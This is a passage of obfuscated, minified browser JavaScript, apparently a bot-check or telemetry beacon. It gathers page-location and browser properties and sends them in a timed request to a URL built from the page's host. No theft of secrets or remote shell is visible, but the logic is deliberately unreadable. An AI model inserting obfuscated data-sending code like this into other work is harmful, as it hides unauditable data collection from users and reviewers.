J!==c},'ozTbX':eq(bj.e),'dAnov':eq(bj.b),'jCKDT':function(c,J){return c+J},'JgKva':function(c,J){return c+J},'MZOGm':eq(bj.B),'uaxWh':eq(bj.C),'CDABX':eq(bj.a)},!wV(0))return eq(bj.o)!==a[eq(bj.X)]?![]:e[eq(bj.x)](i);X=(o={},o[eq(bj.S)]=B,o[eq(bj.m)]=C,o);try{if(a[eq(bj.N)](eq(bj.e),a[eq(bj.Z)]))a[eq(bj.I)](e,a[eq(bj.i)],i.e);else for(x=a[eq(bj.y)][eq(bj.c)]('|'),S=0;!![];){switch(x[S++]){case'0':N=(m={},m[eq(bj.J)]=wA[eq(bj.U)][eq(bj.T)],m[eq(bj.s)]=wA[eq(bj.U)][eq(bj.s)],m[eq(bj.H)]=wA[eq(bj.n)][eq(bj.H)],m[eq(bj.P)]=wA[eq(bj.n)][eq(bj.d)],m[eq(bj.A)]=e0,m);continue;case'1':I[eq(bj.K)]=function(){};continue;case'2':I[eq(bj.v)]=2500;continue;case'3':Z=a[eq(bj.h)](a[eq(bj.G)](a[eq(bj.L)]+wA[eq(bj.U)][eq(bj.R)]+a[eq(bj.z)],y.r),a[eq(bj.k)]);continue;case'4':I=new wA[(eq(bj.M))]();continue;case'5':i={},i[eq(bj.W)]=X,i[eq(bj.j)]=N,i[eq(bj.E)]=eq(bj.Y),I[eq(bj.V)](e2[eq(bj.F)](i));continue;case'6':I[eq(bj.l)](eq(bj.D),Z);continue;case'7':y=wA[eq(bj.Q0)];continue}break}}catch(U){}}function wG(O,e,ev,e7,B,C){return ev={g:435,O:512,e:566,b:682,B:575,C:671,a:669,o:598},e7=e6,B={},B[e7(ev.g)]=function(o,X){return o instanceof X},B[e7(ev.O)]=e7(ev.e),C=B,C[e7(ev.g)](e,O[e7(ev.b)])&&0<O[e7(ev.b)][e7(ev.B)][e7(ev.C)][e7(ev.a)](e)[e7(ev.o)](C[e7(ev.O)])}}()